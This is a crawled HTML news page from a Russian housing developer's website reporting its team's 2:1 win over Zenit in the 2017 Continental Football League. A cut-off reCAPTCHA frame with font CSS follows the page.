

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gefestholding.ru/o-kompanii/novosti/kfl-2017/
body_size: 7611
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Континентальная Футбольная Лига 2017 - Гефест</title>
	
	<meta name="keywords" content="Континентальная Футбольная Лига 2017" />
	<meta name="description" content="Команда «Гефест» выиграла у «Зенита» со счетом 2:1 в первом этапе Континентальной Футбольной Лиги 2017 года" />
	<base href="https://gefestholding.ru/"/>
	
	 
    <link rel="stylesheet" href="css/vendor.css">
    <link rel="stylesheet" href="https://necolas.github.io/normalize.css/5.0.0/normalize.css">
    <link rel="stylesheet" href="css/font-awesome.min.css">
    <link rel="stylesheet" href="css/nouislider.min.css">
    <link rel="stylesheet" href="css/nice-select.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
	<link rel="stylesheet" href="css/magnific-popup.css">
	<link rel="stylesheet" href="css/jquery-ui.min.css">
    <link rel="stylesheet" type="text/css" href="css/the-modal.css" media="all" />
    <link rel="stylesheet" href="css/main.css?ver=29">
    <link rel="stylesheet" href="css/media.css?ver=25">
	  <link rel="stylesheet" href="css/callback.css">
    <script src="https://api-maps.yandex.ru/1.1/index.xml" type="text/javascript"></script>
	  
	  
	    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
  <script src='https://www.google.com/recaptcha/api.js'></script>
	
	  <!-- NT -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQ7TVG2');</script>
<!-- End NT -->

	  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YSZ8TR9WCT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YSZ8TR9WCT');
</script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","3b9a560c");
</script>
<!-- calltouch -->	  
	  
<script type="text/javascript" src="/assets/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="/assets/js/fancybox/jquery.fancybox.js"></script>
<script>
$(document).ready(function() {

	/* This is basic - uses default settings */
	
	$("a#single_image").fancybox();
	
	/* Using custom settings */
	
	$("a#inline").fancybox({
		'hideOnContentClick': true
	});

	/* Apply fancybox to multiple items */
	
	$("a.group").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	600, 
		'speedOut'		:	200, 
		'overlayShow'	:	false
	});
		
	$("a.group-iframe").fancybox({
		'width'				: '640px',
		'height'			: '50%',
        'autoScale'     	: false,
        'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'type'				: 'iframe'
	});
	
	
	 
	
});
</script>
<link rel="stylesheet" type="text/css" href="/assets/js/fancybox/jquery.fancybox.css" media="screen" />
	  <script src="js/jquery-ui.min.js"></script>
		<script src="js/datepicker-ru.js"></script>
	  
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	  <script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/4ed9a6f8890ac0708bffc3b856c5c01c_1.js" async></script>
	  
	   <script src='https://code.reffection.com/pixel/tags/1d9f25ce619bda6178d3b42672baaa3898211b3d'></script>
	  <link rel="apple-touch-icon" sizes="57x57" href="img/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="img/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="img/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="img/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="img/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="img/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="img/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="img/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="img/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="img/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="img/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="img/favicon/favicon-16x16.png">
<link rel="manifest" href="img/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="img/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
  </head>
  <body>
	  <!-- NT (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQ7TVG2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->

	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87758497, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87758497" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
	  
	  <div class="modal window white-popup mfp-hide form-popap-me" id="popup1">
    <div class="b-popup-content send-request">
        <h2>Отправить заявку</h2>
        <form class="popup-form" id="myForm2" action="phone-form.php" method="post" enctype="multipart/form-data">
            <div class="has-icon">
                <input class="order" type="hidden" name="order" value="Заявка на обратный звонок"/>
                <input type="text" placeholder="Имя" class="form-control" required id="name" name="name">
            </div>
            <div class="has-icon">
                <input type="text" placeholder="Телефон" class="form-control" required id="phone" name="phone">
            </div>
            <div class="has-icon">
                <input type="text" placeholder="Сообщение" cols="20" rows="4" class="form-control" name="message" required>
            </div>

            <!-- Google reCAPTCHA -->
            <div class="g-recaptcha" data-sitekey="6Lfmvs8qAAAAAC2nJ-Bz_edw5x7CglPoNF45zhWW"></div>
            <script src="https://www.google.com/recaptcha/api.js" async defer></script>

            <button id="popup-button" type="submit" class="form-button">
                Отправить <span><i class="fa fa-angle-double-right" aria-hidden="true"></i></span>
            </button>
        </form>

        <p class="little-small">
            Нажимая кнопку «Отправить», вы даете 
            <a href="kontakty/soglasie-na-obrabotku-personalnyh-dannyh/" target="_blank">согласие</a> 
            на обработку Ваших персональных данных.
        </p>
    </div>
</div>

<!-- Сообщение об успешной отправке -->
<div id="contact-form-response" class="white-popup mfp-hide form-popap-me">
    <h2>Спасибо!</h2>
    <p>Ваше сообщение получено. Наш специалист свяжется с Вами.</p>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {
    var form = document.querySelector('#myForm2');
    var button = document.querySelector('#popup-button');

    form.addEventListener('submit', function (event) {
        var recaptchaResponse = grecaptcha.getResponse();
        if (!recaptchaResponse) {
            alert('Пожалуйста, подтвердите, что вы не робот.');
            event.preventDefault();
        }
    });
});
</script>

	  
	  
    <header class="header">
      <div class="main-header">
        <div class="container">
          <div class="row">
            <div class="col-sm-2 logo">
              <a href="/">
                <img src="img/logo.png" alt="Гефест">
                <p>Строим с 1992 года</p>
              </a>
            </div>
            <div class="col-sm-6 header-about col-sm-offset-1">
              <ul>
                <li>
                  <p class="count">33</p><p class="info">года на рынке</p>
                </li>
                <li>
                  <p class="count">24</p><p class="info">сданных дома</p>
                </li>
                <li>
                  <p class="count">15 000</p>
                  <p class="info">довольных семей</p>
                </li>
              </ul>
            </div>
            <div class="col-sm-3 callback">
              <p class="phone-number"><span>(499)</span> 11-015-11</p>
              <a href="#popup1"  class="magnifik-link"><i class="fa fa-phone" aria-hidden="true"></i><span>Обратная связь</span></a>
            </div>
            <button type="submit" class="toggle"><i class="fa fa-bars" aria-hidden="true"></i></button>
          </div>
        </div>
      </div>
      <div class="top-line">
        <div class="container">
          <div class="row">
          
			  
			   <div class="col-sm-10 nav-main">
              <nav class="main-nav">
                <ul>
                <li class=""><a href="https://gefestholding.ru/" class=""><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li class="active dropdown"><a href="/o-kompanii/" >О компании<i class="fa fa-chevron-down" aria-hidden="true"></i></a><ul class="dropdown-list"> <li ><a href="/o-kompanii/novosti/">Новости</a></li>
 <li ><a href="/o-kompanii/lica-kompanii/">Лица компании</a></li>
 <li ><a href="/o-kompanii/partnery/">Партнеры</a></li>
 <li ><a href="/o-kompanii/dostizheniya/">Достижения</a></li>
 <li ><a href="/o-kompanii/stroim-30-let/">Строим 30 лет</a></li>
 <li ><a href="/o-kompanii/smi-o-nas/">СМИ о нас</a></li>
 <li ><a href="assets/files/documents/politika-obrabotki-i-zashhity-personalnyh-dannyh.pdf">Политика конфиденциальности</a></li>
</ul></li>
<li class="dropdown"><a href="/obekty/" >Проекты<i class="fa fa-chevron-down" aria-hidden="true"></i></a><ul class="dropdown-list"> <li ><a href="/obekty/ekograd-novyj-katuar/obzor-novii-katuar/">Экоград Новый Катуар</a></li>
 <li ><a href="/obekty/novii-michurinskii/obzor-michurinskii/">Новый Мичуринский</a></li>
 <li ><a href="/obekty/zavershennye-proekty/">Завершенные проекты</a></li>
</ul></li>
<li class="dropdown"><a href="/klientam/" >Клиентам<i class="fa fa-chevron-down" aria-hidden="true"></i></a><ul class="dropdown-list"> <li ><a href="/klientam/kommercheskie-pomeshheniya/">Коммерческие помещения</a></li>
 <li ><a href="/klientam/otdelka-white-box-ot-zastrojshhika/">Отделка «white box»</a></li>
 <li ><a href="/klientam/chistovaya-otdelka-ot-zastrojshhika/">Чистовая отделка</a></li>
 <li ><a href="/klientam/materinskii-kapital/">Материнский капитал</a></li>
 <li ><a href="/klientam/ipoteka/">Ипотека</a></li>
 <li ><a href="/klientam/kottedji/">Коттеджи</a></li>
</ul></li>
<li class="dropdown"><a href="/kontakty/ofis-prodazh-novyj-michurinskij/" >Контакты<i class="fa fa-chevron-down" aria-hidden="true"></i></a><ul class="dropdown-list"> <li ><a href="/kontakty/ofis-prodazh-zhk-ekograd-na-mikoyana/">ЖК Экоград на Микояна</a></li>
 <li ><a href="/kontakty/ofis-prodazh-novyj-michurinskij/">ЖК Новый Мичуринский</a></li>
 <li ><a href="/kontakty/zhk-ekograd-new-katuar/">ЖК Экоград Новый Катуар</a></li>
</ul></li>
<li class="last"><a href="/blog/" class="last">Блог</a></li>

                </ul>
              </nav>
            </div>
			  
			  
			 
            <div class="col-sm-2 social">
              <ul>
                <li><a href="https://vk.com/gefestholding" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></li>
				 <li><a href="https://t.me/newkatuar10_2025" target="_blank"> <i class="fa fa-telegram" aria-hidden="true"></i></a></li>
                <!-- <li><a href="https://facebook.com/Гефест-Холдинг-Новостройки-Подмосковья-222295771553907/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
              
                <li><a href="https://www.instagram.com/gefestholding/?hl=ru" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
				 <li><a href="" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
				   <li><a href="" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li> -->
              </ul>
            </div>
          </div>
        </div>
      </div>
    </header>

<section class="about-title">
  <div class="container">
    <div class="row">
     <div class="page-name">
        <p><a href="https://gefestholding.ru/"><span>Главная</span><i class="fa fa-angle-double-right" aria-hidden="true"></i></a><a href="https://gefestholding.ru/o-kompanii/"><span>О компании</span><i class="fa fa-angle-double-right" aria-hidden="true"></i></a><a href="https://gefestholding.ru/o-kompanii/novosti/"><span>Новости</span><i class="fa fa-angle-double-right" aria-hidden="true"></i></a>Континентальная Футбольная Лига 2017</p>
      </div>

      <header class="sect-title">
        <h2>Мы в Континентальной Футбольной Лиге 2017</h2>
      </header>
    </div>
  </div>
</section>
<section class="sale-buildings">
  <div class="container">
    <div class="row">
      
      <p>Турнир Континентальной Футбольной Лиги стартовал в Москве 5 мая на стадионе &laquo;Сетунь Парк&raquo;.<br />Команда &laquo;Гефест&raquo; выиграла у &laquo;Зенита&raquo; со счетом 2:1 в первом этапе.<br />В составе команды бронзовый призер Чемпионата Европы 2008 года Роман Адамов, тренер команды - &nbsp;мастер спорта СССР международного класса, заслуженный мастер спорта России, чемпион России по мини-футболу, обладатель Суперкубка России по мини-футболу - Ловчев Евгений Серафимович.<br />Результаты жеребьевки и расписание матчей на&nbsp;<a href="http://cfl.lfl.ru/">CFL.LFL.RU</a></p>
<p><img class="" src="assets/images/news/3a2087ea85f8f55.jpg" alt="" width="448" height="223" /></p>
		
		
	
		
    </div>
  </div>
</section>

<section class="company-news">
  <div class="container">


    
	   <div class="row news">
      <div class="col-xs-2 col-sm-1 news-img">
        <img src="assets/cache/images/s-nastupayushhim-novym-godom-i-rozhdestvom-370x232-d60.png" alt="ГК Гефест поздравляет с наступающим Новым годом и Рождеством!">
      </div>
      <div class="col-xs-10 col-sm-11 news-info">
        
		  <a href="/o-kompanii/novosti/gk-gefest-pozdravlyaet-s-nastupayushhim-novym-godom-i-rozhdestvom/" ><h2>ГК Гефест поздравляет с наступающим Новым годом и Рождеством!</h2></a>
         
        <a href="/o-kompanii/novosti/gk-gefest-pozdravlyaet-s-nastupayushhim-novym-godom-i-rozhdestvom/" class="reed-more">Читать полностью<i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
      </div>
    </div>
	  <!-- item -->
	   <div class="row news">
      <div class="col-xs-2 col-sm-1 news-img">
        <img src="assets/cache/images/news/katuar-228h85-370x232-ce9.png" alt=" Повышение цен ЖК «Экоград Новый Катуар»">
      </div>
      <div class="col-xs-10 col-sm-11 news-info">
        
		  <a href="/o-kompanii/novosti/6/" ><h2> Повышение цен ЖК «Экоград Новый Катуар»</h2></a>
         
        <a href="/o-kompanii/novosti/6/" class="reed-more">Читать полностью<i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
      </div>
    </div>
	  <!-- item -->
	   <div class="row news">
      <div class="col-xs-2 col-sm-1 news-img">
        <img src="assets/cache/images/news/logo-mospravda-370x232-59a.jpg" alt="Интервью генерального директора ООО «Гефест-инвест» Дмитрия Вакуленко">
      </div>
      <div class="col-xs-10 col-sm-11 news-info">
        
		  <a href="/o-kompanii/novosti/mechta-ob-idealnom-dome/" ><h2>Интервью генерального директора ООО «Гефест-инвест» Дмитрия Вакуленко</h2></a>
         
        <a href="/o-kompanii/novosti/mechta-ob-idealnom-dome/" class="reed-more">Читать полностью<i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
      </div>
    </div>
	  <!-- item -->


	   </div>
</section>
 
  <footer class="footer">
	  <div class="widget-callback">

<div class="callback-button">

                               <span class="callback-button-title">Вам перезвонить?</span>

                               <a href="#popup1" class="magnifik-link"><span class="callback-button-phone"></span></a>

                </div>

                

</div>
      <div class="container">
        <div class="row">
          <div class="col-sm-8">
			
                        <ul class="footer-list">
              <h2 class="footer-list-title">Компания<i class="fa fa-chevron-down" aria-hidden="true"></i></h2>
              <div class="dropdown"><li><a href="/o-kompanii/novosti/">Новости</a></li><li><a href="/o-kompanii/lica-kompanii/">Лица компании</a></li><li><a href="/o-kompanii/partnery/">Партнеры</a></li><li><a href="/o-kompanii/dostizheniya/">Достижения</a></li><li><a href="/o-kompanii/stroim-30-let/">Строим 30 лет</a></li><li><a href="/o-kompanii/smi-o-nas/">СМИ о нас</a></li><li><a href="assets/files/documents/politika-obrabotki-i-zashhity-personalnyh-dannyh.pdf">Политика конфиденциальности</a></li>  </div>
            </ul>
			
                        <ul class="footer-list">
              <h2 class="footer-list-title">Объекты<i class="fa fa-chevron-down" aria-hidden="true"></i></h2>
              <div class="dropdown"><li><a href="/obekty/ekograd-novyj-katuar/obzor-novii-katuar/">Экоград Новый Катуар</a></li><li><a href="/obekty/novii-michurinskii/obzor-michurinskii/">Новый Мичуринский</a></li><li><a href="/obekty/zavershennye-proekty/">Завершенные проекты</a></li>  </div>
            </ul>
			  			
                        <ul class="footer-list">
              <h2 class="footer-list-title">Клиентам<i class="fa fa-chevron-down" aria-hidden="true"></i></h2>
              <div class="dropdown"><li><a href="/klientam/kommercheskie-pomeshheniya/">Коммерческие помещения</a></li><li><a href="/klientam/otdelka-white-box-ot-zastrojshhika/">Отделка «white box»</a></li><li><a href="/klientam/chistovaya-otdelka-ot-zastrojshhika/">Чистовая отделка</a></li><li><a href="/klientam/materinskii-kapital/">Материнский капитал</a></li><li><a href="/klientam/ipoteka/">Ипотека</a></li><li><a href="/klientam/kottedji/">Коттеджи</a></li>  </div>
            </ul>
			  						
            
            <ul class="footer-list">
              <a href="5/" class="footer-list-title">СПЕЦПРЕДЛОЖЕНИЯ</a>
            </ul>
          </div>
          <div class="col-sm-4">
            <div class="footer-contacts">
              <h2 class="footer-list-title">Контакты</h2>
              <ul class="footer-social">
                 <li><a href="https://vk.com/gefestholding" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></li>
                <!--<li><a href="https://facebook.com/Гефест-Холдинг-Новостройки-Подмосковья-222295771553907/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
              
                <li><a href="https://www.instagram.com/gefestholding/?hl=ru" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
				  <!--<li><a href="" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
				   <li><a href="" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li> -->
              </ul>
            </div>
            <div class="footer-feedback">
              <div class="phone-feedback">
                <p class="phone">+7 (499) 11-015-11</p>
                <a href="#popup1"  class="magnifik-link call-me"><i class="fa fa-phone" aria-hidden="true"></i><span>Перезвоните мне</span></a>
              </div>
              <div class="mail-feedback">
                <a href="mailto:vopros@gefestholding.ru" class="email">vopros@gefestholding.ru</a>
                <a href="forma/" class="write-form"><i class="fa fa-envelope" aria-hidden="true"></i><span>Написать через форму</span></a>
              </div>
              <div class="copyright">
                <p>1992 &mdash; 2025 Группа компаний «ГЕФЕСТ». Вся информация носит справочный характер и не является публичной офертой.</p>
                <p>Копирование материалов разрешено только при наличии активной ссылки на сайт gefestholding.ru</p>
				
              </div>
              <div class="mobile-social">
                <ul class="footer-social">
                  <li><a href="#"><i class="fa fa-vk" aria-hidden="true"></i></a></li>
                <!--  <li><a href="#"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                  <li><a href="#"><i class="fa fa-google-plus-square" aria-hidden="true"></i></a></li>
                  <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li> -->
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
   
 

<script type="text/javascript" src="js/jquery.the-modal.js"></script>
    <script src="js/nouislider.min.js"></script>
    <script src="js/jquery.nice-select.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
	<script src="js/accounting.min.js"></script>
	
    <script src="js/jquery.magnific-popup.min.js"></script>
    <script src="js/jquery.maskedinput.min.js"></script>
     <script src="js/jquery.cookie.js"></script>
    <script src="js/main.js"></script>
	 <script src="js/jquery.form.js"></script>













  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfmvs8qAAAAAC2nJ-Bz_edw5x7CglPoNF45zhWW&co=aHR0cHM6Ly9nZWZlc3Rob2xkaW5nLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qw1pn0z78uo0
body_size: 49338
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
